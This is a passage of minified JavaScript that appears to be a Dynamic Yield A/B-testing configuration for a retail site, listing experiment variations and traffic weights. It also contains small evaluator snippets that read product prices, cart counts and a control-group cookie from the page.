v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},2000504:{name:"_dy_smart_object_3081014",type:0,version:104912827,reportVersion:2920231,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103531972,name:"105880616",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103531973:105880617",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per 